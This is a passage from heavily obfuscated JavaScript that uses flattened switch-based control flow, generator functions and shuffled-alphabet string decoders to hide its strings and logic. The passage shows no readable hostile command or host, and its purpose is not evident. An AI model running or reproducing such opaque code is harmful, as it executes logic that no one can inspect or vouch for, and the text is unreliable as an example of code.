cMJ9Jv!=0x10d&&cMJ9Jv-0x64:SOjhtna(pUMrGWL[qhRbiNL[0x1d]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[qhRbiNL[O6Mt1s9+0x24]]<<pUMrGWL[qhRbiNL[O6Mt1s9+0x1b]])&qhRbiNL[0x16]),rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0xf,CAH4_8Z+=0xb4,aNAiGD+=0x1c);break;case-0x73:case rzLzOJo.AItooJH.zyK6LJ+-0x15b:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x14d,O6Mt1s9+=-0x5b,CAH4_8Z+=0x38,aNAiGD+=0x3b);break;case 0x42:default:SOjhtna(rzLzOJo.AItooJH.zyK6LJ=-0x56,rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0xce,O6Mt1s9+=0xfb,CAH4_8Z+=-0x19e,aNAiGD+=0xf);break;case 0x5e:case-0xb7:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x9b,O6Mt1s9+=0xfb,CAH4_8Z+=-0x19e,aNAiGD+=0x53);break;case rzLzOJo.AItooJH.zyK6LJ+0xa:pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(pUMrGWL[qhRbiNL[0x8c]]=qhRbiNL[CAH4_8Z+0xaa];pUMrGWL[qhRbiNL[cMJ9Jv+-0x81]]<pUMrGWL[-qhRbiNL[0x43]];pUMrGWL[qhRbiNL[0x8c]]++){pUMrGWL[qhRbiNL[O6Mt1s9+0x41]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xbe]][pUMrGWL[qhRbiNL[0x8c]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[CAH4_8Z+0xac])continue;if(pUMrGWL[qhRbiNL[CAH4_8Z+0xba]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x12]]=pUMrGWL[qhRbiNL[cMJ9Jv+-0xde]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x12]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[O6Mt1s9+0x30]]|=pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[0x12]]&qhRbiNL[O6Mt1s9+0x43])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[CAH4_8Z+0xc5]].push(pUMrGWL[qhRbiNL[O6Mt1s9+0x30]]&qhRbiNL[O6Mt1s9+0x28]),pUMrGWL[qhRbiNL[cMJ9Jv+-0xef]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[cMJ9Jv+-0x104]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[O6Mt1s9+0x24]]>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=-0xed);break}else{SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=-0xde,CAH4_8Z+=0xb4,aNAiGD+=0x1c);break}case 0x9e:case 0xc0:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=-0xb2,O6Mt1s9+=-0x5f,CAH4_8Z+=-0x19e,aNAiGD+=0x144);break;case rzLzOJo.AItooJH.zyK6LJ+-0x16c:SOjhtna(pUMrGWL[qhRbiNL[CAH4_8Z+0x166]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[-qhRbiNL[CAH4_8Z+0xeb]]=pUMrGWL[qhRbiNL[0xbe]].length,pUMrGWL[qhRbiNL[CAH4_8Z+0xc5]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x1d4,O6Mt1s9+=0x4,aNAiGD+=-0x62);break;case CAH4_8Z- -0xae:SOjhtna(rzLzOJo.AItooJH.zyK6LJ=0x2c,rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x14d,O6Mt1s9+=-0x5b,CAH4_8Z+=0x38,aNAiGD+=-0x4f);break;case-0xc9:case-0xdb:SOjhtna(rzLzOJo.AItooJH.zyK6LJ=0x9f,pUMrGWL[qhRbiNL[cMJ9Jv+0x13e]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[cMJ9Jv+0x141]]=\"\\u0048\\u004f\\u004a\\u005a\\u0051\\u0047\\u0041\\u0052\\u0042\\u0074\\u0066\\u0068\\u004b\\u0063\\u007a\\u0071\\u006d\\u003c\\u0031\\u0064\\u002a\\u0022\\u0054\\u002b\\u0065\\u005d\\u003a\\u0040\\u0078\\u006c\\u006a\\u006f\\u0053\\u0056\\u0073\\u007b\\u0067\\u0035\\u0043\\u0028\\u0033\\u005f\\u0076\\u0045\\u0024\\u003d\\u0062\\u0057\\u0023\\u0044\\u0070\\u0058\\u004d\\u006e\\u0060\\u0072\\u005e\\u006b\\u0039\\u004e\\u0034\\u0046\\u0050\\u0049\\u004c\\u002e\\u0069\\u0055\\u0059\\u0032\\u0079\\u002c\\u0037\\u0038\\u0025\\u0029\\u007c\\u0077\\u0021\\u007d\\u003b\\u003f\\u0075\\u0026\\u007e\\u005b\\u0030\\u003e\\u0036\\u002f\\u0061\",rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x77,O6Mt1s9+=-0xb1,CAH4_8Z+=-0x10b,aNAiGD+=0x153);break;case rzLzOJo.AItooJH.zyK6LJ+-0xd2:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x42,O6Mt1s9+=-0x5b,CAH4_8Z+=0xeb,aNAiGD+=0xa);break;case 0x9b:return EOHlTm2=!0x0,anjJQlc(pUMrGWL[qhRbiNL[CAH4_8Z+0x11]])}}SOjhtna(EOHlTm2=void 0x0,cMJ9Jv=O6Mt1s9(-0x13e,0x9b,0x63,-0x9b).next().value);if(EOHlTm2){return cMJ9Jv}}function O6Mt1s9(...pUMrGWL){var EOHlTm2,O6Mt1s9;function*CAH4_8Z(O6Mt1s9,CAH4_8Z,aNAiGD,rzLzOJo,gQDcZ8={JVvW_D:{}}){while(O6Mt1s9+CAH4_8Z+aNAiGD+rzLzOJo!==-0x15)with(gQDcZ8.ZyXKgq||gQDcZ8)switch(O6Mt1s9+CAH4_8Z+aNAiGD+rzLzOJo){case-0xab:case-0xa1:SOjhtna(gQDcZ8.JVvW_D.RmBaPA=0xb7,pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=-0x158,CAH4_8Z+=0x12,aNAiGD+=-0x3,rzLzOJo+=0x18d);break}else{SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=-0x38,CAH4_8Z+=0x84,aNAiGD+=-0x3,rzLzOJo+=0xbf);break}case 0x5a:default:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[pUMrGWL[qhRbiNL[O6Mt1s9+0x8a]]]);case aNAiGD-0xbf:SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=0x82,CAH4_8Z+=0x6f,aNAiGD+=-0x11d,rzLzOJo+=0x5a);break;case gQDcZ8.JVvW_D.RmBaPA+-0x50:case 0x4b:case-0x2:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]];case-0x28:case CAH4_8Z-0x21e:SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=0x172,CAH4_8Z+=-0x127,aNAiGD+=0x5b,rzLzOJo+=0xa7);break;case 0x52:case-0x51:gQDcZ8.JVvW_D.RmBaPA=0xde;case-0x92:SOjhtna(gQDcZ8.ZyXKgq=gQDcZ8.JVvW_D,O6Mt1s9+=0x172,CAH4_8Z+=0x6f,aNAiGD+=-0x189,rzLzOJo+=0xa1);break;case O6Mt1s9- -0x170:}}SOjhtna(EOHlTm2=void 0x0,O6Mt1s9=CAH4_8Z(0xd0,-0x73,-0x22,-0xdc).next().value);if(EOHlTm2){return O6Mt1s9}}EOHlTm2={[aNAiGD(qhRbiNL[0x1c4])+qhRbiNL[0x1f0]](...pUMrGWL){return rzLzOJo(...pUMrGWL)}};return CAH4_8Z[qhRbiNL[0xb0]][O6Mt1s9(qhRbiNL[0x1c5])+qhRbiNL[0x136]](pUMrGWL,EOHlTm2)})),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1a7]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](function(...pUMrGWL){var aNAiGD;SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(EOHlTm2));function EOHlTm2(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo={fx6Mk6Y:{}}){while(EOHlTm2+cMJ9Jv!==-0xc7)with(rzLzOJo.Pl_NDR||rzLzOJo)switch(EOHlTm2+cMJ9Jv){case-0xb:case EOHlTm2- -0x11b:case rzLzOJo.fx6Mk6Y.Q9Ia06j+-0x105:case-0x8b:default:SOjhtna(pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[qhRbiNL[0x39]]|pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[EOHlTm2+0xf4]),rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=0x3a,cMJ9Jv+=0x68);break;case rzLzOJo.fx6Mk6Y.UueRfFi+-0x10c:for(pUMrGWL[-qhRbiNL[0xae]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0xae]]<pUMrGWL[qhRbiNL[0x1c]];pUMrGWL[-qhRbiNL[EOHlTm2+0xab]]++){pUMrGWL[-qhRbiNL[0xbb]]=pUMrGWL[qhRbiNL[0x7]].indexOf(pUMrGWL[-qhRbiNL[0x78]][pUMrGWL[-qhRbiNL[0xae]]]);if(pUMrGWL[-qhRbiNL[0xbb]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x30]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x30]]=pUMrGWL[-qhRbiNL[0xbb]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x30]]+=pUMrGWL[-qhRbiNL[0xbb]]*qhRbiNL[EOHlTm2+0x18],pUMrGWL[qhRbiNL[0x39]]|=pUMrGWL[qhRbiNL[EOHlTm2+0x2d]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[EOHlTm2+0x2d]]&qhRbiNL[EOHlTm2+0x2e])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[EOHlTm2+0x15]);do{SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+0x9]].push(pUMrGWL[qhRbiNL[0x39]]&qhRbiNL[EOHlTm2+0x13]),pUMrGWL[qhRbiNL[0x39]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[EOHlTm2+0x2d]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0xe1,cMJ9Jv+=0x7c);break}else{SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0xa7,cMJ9Jv+=0xe4);break}case-0xc8:case rzLzOJo.fx6Mk6Y.Q9Ia06j+-0xd9:SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+0x6]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+0x1],rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,cMJ9Jv+=0x39);break;case rzLzOJo.fx6Mk6Y.bA8n9lP+0xf5:case-0xa3:SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x32,cMJ9Jv+=-0x70);break;case-0x85:case 0xcd:case 0x29:return aNAiGD=!0x0,anjJQlc(pUMrGWL[qhRbiNL[0xc]]);case-0xa6:case rzLzOJo.fx6Mk6Y.bA8n9lP+0x43:SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+0x32]]=[],pUMrGWL[qhRbiNL[0x39]]=qhRbiNL[0x2],rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=0x29);break;case 0x2a:case-0xc1:case 0x31:SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x40,cMJ9Jv+=-0x50);break;case-0x66:SOjhtna(pUMrGWL[-qhRbiNL[0x78]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[EOHlTm2+0x42]]=pUMrGWL[-qhRbiNL[EOHlTm2+0x9e]].length,rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,cMJ9Jv+=-0x10);break;case cMJ9Jv-0x8:case-0xaf:case 0x46:SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x1e,cMJ9Jv+=0x38);break;case EOHlTm2-0x14:SOjhtna([rzLzOJo.fx6Mk6Y.bA8n9lP,rzLzOJo.fx6Mk6Y.UueRfFi,rzLzOJo.fx6Mk6Y.Q9Ia06j]=[-0xb9,0xf8,0x8c],pUMrGWL[qhRbiNL[EOHlTm2+-0x3a]]=qhRbiNL[EOHlTm2+-0x36],pUMrGWL[qhRbiNL[0x7]]=\"\\u0047\\u0079\\u0075\\u0032\\u0031\\u0035\\u003c\\u0026\\u002f\\u0033\\u003d\\u007d\\u0025\\u007e\\u007c\\u0028\\u0036\\u005d\\u005b\\u0023\\u007b\\u003e\\u0060\\u002a\\u002b\\u0029\\u005e\\u0077\\u0030\\u0021\\u003b\\u0076\\u003f\\u0046\\u0078\\u0067\\u002e\\u0073\\u0044\\u006b\\u005f\\u0069\\u004e\\u006e\\u0061\\u0068\\u0049\\u004c\\u0064\\u004a\\u0059\\u0055\\u0043\\u004f\\u0050\\u0058\\u0074\\u0071\\u0053\\u005a\\u0065\\u0056\\u0048\\u0042\\u004d\\u0072\\u003a\\u006d\\u0040\\u006a\\u0066\\u006c\\u0022\\u0039\\u002c\\u0063\\u0062\\u0038\\u0051\\u0052\\u006f\\u0024\\u0045\\u0054\\u004b\\u0041\\u0034\\u007a\\u0057\\u0070\\u0037\",rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x60,cMJ9Jv+=-0x2c);break;case rzLzOJo.fx6Mk6Y.Q9Ia06j+-0xe2:case-0xe5:[rzLzOJo.fx6Mk6Y.bA8n9lP,rzLzOJo.fx6Mk6Y.UueRfFi,rzLzOJo.fx6Mk6Y.Q9Ia06j]=[0xc1,-0xcc,-0x2a];for(pUMrGWL[-qhRbiNL[0xae]]=qhRbiNL[EOHlTm2+-0x20];pUMrGWL[-qhRbiNL[0xae]]<pUMrGWL[qhRbiNL[EOHlTm2+-0x6]];pUMrGWL[-qhRbiNL[EOHlTm2+0x8c]]++){pUMrGWL[-qhRbiNL[0xbb]]=pUMrGWL[qhRbiNL[0x7]].indexOf(pUMrGWL[-qhRbiNL[0x78]][pUMrGWL[-qhRbiNL[0xae]]]);if(pUMrGWL[-qhRbiNL[0xbb]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x30]]<qhRbiNL[EOHlTm2+-0x20]){pUMrGWL[qhRbiNL[0x30]]=pUMrGWL[-qhRbiNL[EOHlTm2+0x99]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x30]]+=pUMrGWL[-qhRbiNL[EOHlTm2+0x99]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x39]]|=pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[EOHlTm2+-0x19]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[EOHlTm2+-0x8]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[EOHlTm2+-0x16]].push(pUMrGWL[qhRbiNL[0x39]]&qhRbiNL[EOHlTm2+-0xc]),pUMrGWL[qhRbiNL[EOHlTm2+0x17]]>>=qhRbiNL[EOHlTm2+-0x18],pUMrGWL[qhRbiNL[EOHlTm2+-0x19]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[EOHlTm2+0xe]]>-qhRbiNL[EOHlTm2+-0x1e]){SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0x100,cMJ9Jv+=0xdd);break}else{SOjhtna(rzLzOJo.Pl_NDR=rzLzOJo.fx6Mk6Y,EOHlTm2+=-0xc6,cMJ9Jv+=0x145);break}}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x3a,-0x14).next().value);if(aNAiGD){return EOHlTm2}}function cMJ9Jv(...pUMrGWL){var aNAiGD,cMJ9Jv;function*rzLzOJo(cMJ9Jv,rzLzOJo,CAH4_8Z,O6Mt1s9,gQDcZ8={Yl77ez:{}}){while(cMJ9Jv+rzLzOJo+CAH4_8Z+O6Mt1s9!==-0xa2)with(gQDcZ8.Ba1d0Em||gQDcZ8)switch(cMJ9Jv+rzLzOJo+CAH4_8Z+O6Mt1s9){case 0xb7:case-0xbf:SOjhtna([gQDcZ8.Yl77ez.OFe9L_,gQDcZ8.Yl77ez.JQG3kR,gQDcZ8.Yl77ez.U2JLhi]=[-0xdd,0xad,0x4a],gQDcZ8.Ba1d0Em=gQDcZ8.KSAMxte,CAH4_8Z+=-0x195,O6Mt1s9+=0x3c);break;case-0xd8:case CAH4_8Z- -0xa1:case-0xee:pUMrGWL[qhRbiNL[rzLzOJo+-0x4a]]=qhRbiNL[rzLzOJo+-0x46];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0xe0,rzLzOJo+=-0x1e5,CAH4_8Z+=0x10a,O6Mt1s9+=-0xdb);break}else{SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x1a6,rzLzOJo+=-0x1e5,CAH4_8Z+=0xbb,O6Mt1s9+=-0xcf);break}case 0x19:case-0x43:case-0x15:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[CAH4_8Z+-0x28]]];case rzLzOJo- -0xd5:case-0xd1:case-0x99:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[rzLzOJo+0x19d]]]);default:case CAH4_8Z-0x112:case-0x21:SOjhtna([gQDcZ8.Yl77ez.OFe9L_,gQDcZ8.Yl77ez.JQG3kR,gQDcZ8.Yl77ez.U2JLhi]=[-0x42,0x4,0x8a],pUMrGWL[qhRbiNL[cMJ9Jv+-0xcd]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x14,rzLzOJo+=-0x179,CAH4_8Z+=0x17,O6Mt1s9+=0x138);break}else{SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0xda,rzLzOJo+=-0x179,CAH4_8Z+=-0x38,O6Mt1s9+=0x144);break}case 0x25:case-0xd5:case 0xe0:pUMrGWL[qhRbiNL[rzLzOJo+-0xea]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x125,rzLzOJo+=-0x285,CAH4_8Z+=0x10a,O6Mt1s9+=-0x150);break}else{SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0x1eb,rzLzOJo+=-0x285,CAH4_8Z+=0xbb,O6Mt1s9+=-0x144);break}case-0x1a:SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.FrlYBi,cMJ9Jv+=0x230,rzLzOJo+=0x5,CAH4_8Z+=-0x1a2,O6Mt1s9+=-0x129);break;case gQDcZ8.Yl77ez.JQG3kR+0x6b:if(!(O6Mt1s9<-(CAH4_8Z+0xa5))){SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=-0x1b4,rzLzOJo+=-0x111,CAH4_8Z+=0x279,O6Mt1s9+=-0x3d);break}case gQDcZ8.Yl77ez.U2JLhi+-0xb9:case-0x4c:SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.Yl77ez,cMJ9Jv+=0xaf,rzLzOJo+=-0x20,CAH4_8Z+=0xb9,O6Mt1s9+=-0x62);break;case rzLzOJo-0x9c:SOjhtna(gQDcZ8.Ba1d0Em=gQDcZ8.PFblQN,cMJ9Jv+=0xaf,rzLzOJo+=-0x111,CAH4_8Z+=0xcc,O6Mt1s9+=-0x15a);break}}SOjhtna(aNAiGD=void 0x0,cMJ9Jv=rzLzOJo(0xcd,-0x22,0x62,-0x1bd).next().value);if(aNAiGD){return cMJ9Jv}}if(cMJ9Jv(qhRbiNL[0x1c6])+qhRbiNL[0x105]in edvRZ1){rzLzOJo()}function rzLzOJo(...pUMrGWL){var aNAiGD,EOHlTm2;function*rzLzOJo(EOHlTm2,CAH4_8Z,O6Mt1s9={jpRmfEC:{}},gQDcZ8){while(EOHlTm2+CAH4_8Z!==-0xfa)with(O6Mt1s9._jQjqO||O6Mt1s9)switch(EOHlTm2+CAH4_8Z){case O6Mt1s9.jpRmfEC.McqsYJ+-0x79:SOjhtna(pUMrGWL[qhRbiNL[0x1e]]=pUMrGWL[qhRbiNL[0x1d]]*qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x1ce]]=pUMrGWL[qhRbiNL[0x1e]]/qhRbiNL[0x1],O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x12,CAH4_8Z+=0x60);break;case 0x5f:case O6Mt1s9.jpRmfEC.IBUZVc+0xdc:SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.O4SJs2,EOHlTm2+=0x1d4,CAH4_8Z+=-0x2c3);break;case 0xe4:case CAH4_8Z!=-0x7b&&CAH4_8Z-0x39:case 0xb8:SOjhtna([O6Mt1s9.jpRmfEC.KQXh0KM,O6Mt1s9.jpRmfEC.McqsYJ,O6Mt1s9.jpRmfEC.IBUZVc]=[0x97,0x61,-0x3b],jpRmfEC.gpUiEy=function(...EOHlTm2){return rzLzOJo(0x6e,-0xf5,{jpRmfEC:O6Mt1s9.jpRmfEC,h59jT5:{}},EOHlTm2).next().value},jpRmfEC.cqi2TV=function(...EOHlTm2){return rzLzOJo(-0xa2,0x105,{jpRmfEC:O6Mt1s9.jpRmfEC,WtohHM:{}},EOHlTm2).next().value},jpRmfEC.UFhgVUa=function(...EOHlTm2){return rzLzOJo(0x72,-0xaf,{jpRmfEC:O6Mt1s9.jpRmfEC,mIQlohM:{}},EOHlTm2).next().value},jpRmfEC.KAgg97=function(...EOHlTm2){return rzLzOJo(-0x39,-0x7b,{jpRmfEC:O6Mt1s9.jpRmfEC,VhCqaB1:{}},EOHlTm2).next().value},pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+0x3b],PLIXU4N(jpRmfEC.gpUiEy),PLIXU4N(jpRmfEC.cqi2TV),O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=0x5a,CAH4_8Z+=-0x81);break;case EOHlTm2!=-0x5c&&EOHlTm2-0x2d:case-0x39:case-0xf0:O6Mt1s9.VhCqaB1.vPi40Bu=(0x1,T6r7dDm)(-0xd4,0x195).next().value;if(Gclna7L){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0x14);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0xe2,CAH4_8Z+=-0x37);break}case-0x42:SOjhtna([O6Mt1s9.jpRmfEC.KQXh0KM,O6Mt1s9.jpRmfEC.McqsYJ,O6Mt1s9.jpRmfEC.IBUZVc]=[-0x79,0x89,0xee],O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0x250,CAH4_8Z+=-0x200);break;case O6Mt1s9.jpRmfEC.McqsYJ+0x36:case-0x57:SOjhtna([...iQ4WNSx.z_WzY6b]=gQDcZ8,iQ4WNSx.z_WzY6b[qhRbiNL[EOHlTm2+-0x14d]]=qhRbiNL[0x4],iQ4WNSx.z_WzY6b[qhRbiNL[0x54]]=\"\\x7a\\x46\\x49\\x71\\x50\\x66\\x6d\\x41\\x4a\\x42\\x70\\x43\\x6a\\x6c\\x57\\x58\\x3d\\x75\\x25\\x24\\x6e\\x77\\x39\\x2c\\x53\\x2b\\x73\\x55\\x33\\x3b\\x63\\x38\\x29\\x4f\\x5b\\x6f\\x5a\\x5f\\x5e\\x64\\x7e\\x78\\x79\\x72\\x37\\x32\\x47\\x52\\x4d\\x4b\\x3a\\x61\\x3c\\x5d\\x7c\\x3f\\x69\\x3e\\x59\\x60\\x31\\x2f\\x76\\x45\\x22\\x21\\x2e\\x34\\x48\\x26\\x40\\x51\\x30\\x36\\x6b\\x74\\x23\\x62\\x54\\x7d\\x44\\x56\\x35\\x67\\x65\\x7b\\x68\\x4c\\x28\\x4e\\x2a\",iQ4WNSx.z_WzY6b[qhRbiNL[0xf]]=\"\"+(iQ4WNSx.z_WzY6b[qhRbiNL[0x2]]||\"\"),iQ4WNSx.z_WzY6b[qhRbiNL[0x1c]]=iQ4WNSx.z_WzY6b[qhRbiNL[EOHlTm2+-0x13e]].length,O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=-0x10a,CAH4_8Z+=-0x3a);break;case CAH4_8Z-0xa2:SOjhtna([...WtohHM.HJIuIC]=gQDcZ8,WtohHM.HJIuIC[qhRbiNL[0x0]]=qhRbiNL[0x4]);return WtohHM.HJIuIC[qhRbiNL[0x2]][qhRbiNL[0x4]]*qhRbiNL[0x1ca]+(WtohHM.HJIuIC[qhRbiNL[EOHlTm2+0xa4]][qhRbiNL[0x2]]<qhRbiNL[0x2]?qhRbiNL[0x1c8]|WtohHM.HJIuIC[qhRbiNL[0x2]][qhRbiNL[0x2]]:WtohHM.HJIuIC[qhRbiNL[EOHlTm2+0xa4]][qhRbiNL[0x2]]);case-0x41:case CAH4_8Z- -0x1bb:case-0xb9:return x9mGsdB[bLREjs[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.h59jT5.Cg0P8Ff)(tpK1bgS[bLREjs[qhRbiNL[0x2]]]);case O6Mt1s9.jpRmfEC.McqsYJ+-0xd6:for(z_WzY6b[qhRbiNL[0xdd]]=qhRbiNL[0x2];z_WzY6b[qhRbiNL[0xdd]]<z_WzY6b[qhRbiNL[0x1c]];z_WzY6b[qhRbiNL[0xdd]]++){z_WzY6b[qhRbiNL[0x11]]=z_WzY6b[qhRbiNL[0x54]].indexOf(z_WzY6b[qhRbiNL[0xf]][z_WzY6b[qhRbiNL[0xdd]]]);if(z_WzY6b[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(z_WzY6b[qhRbiNL[0x12]]<qhRbiNL[0x2]){z_WzY6b[qhRbiNL[0x12]]=z_WzY6b[qhRbiNL[0x11]]}else{SOjhtna(z_WzY6b[qhRbiNL[0x12]]+=z_WzY6b[qhRbiNL[0x11]]*qhRbiNL[0x1b],z_WzY6b[qhRbiNL[0x1e]]|=z_WzY6b[qhRbiNL[0x12]]<<z_WzY6b[qhRbiNL[0xbc]],z_WzY6b[qhRbiNL[0xbc]]+=(z_WzY6b[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(z_WzY6b[qhRbiNL[0x1d]].push(z_WzY6b[qhRbiNL[0x1e]]&qhRbiNL[0x16]),